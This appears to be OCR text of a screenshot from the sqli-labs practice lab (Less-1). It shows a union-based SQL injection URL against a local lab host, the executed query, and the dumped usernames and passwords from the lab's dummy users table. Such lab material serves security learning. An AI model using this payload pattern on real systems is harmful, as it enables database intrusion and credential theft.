 Less-1 **Error Based- String...
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,2,(select group_concat(id,0x7c
搜索
JS
ABP
W
其他 谷歌 秘籍搜索 译 fany
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.2.135/sqli/Less-1/?id=-1'  union select 1,
2,
Split URL
(select group_concat(id,0x7c,username,0x7c,password) from security.users)--+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
输入的： SELECT * FROM users WHERE id='-1' union select 1,2,(select group_concat(id,0x7c,username,0x7c,password) from security.users)-- ' LIMIT 0,1
Your Login name:2
Your Password:1|Dumb|Dumb,2|Angelina|I-
kill-you,3|Dummy|p@ssword,4|secure|crappy,5|stupid|stupidity,6|superman|genious,7|batman|mob!le,8|admin|admin,9|admin1|admin
SQLI DUMB SERIES-1